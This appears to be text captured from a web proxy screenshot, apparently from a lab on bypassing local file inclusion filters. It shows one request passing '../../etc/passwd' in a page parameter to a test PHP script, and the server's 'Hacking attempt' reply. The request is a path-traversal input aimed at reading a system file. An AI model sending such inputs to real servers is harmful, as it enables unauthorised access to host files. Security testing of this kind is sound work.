 Request
Raw Params Headers Hex
GET /pruebas/lfi/ByppassLFI.php?page=../../etc/passwd HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Apr 2013 14:43:35 GMT
Server: Apache/2.2.11 (Win32) mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9
X-Powered-By: PHP/5.2.9
Content-Length: 15
Content-Type: text/html
Hacking attempt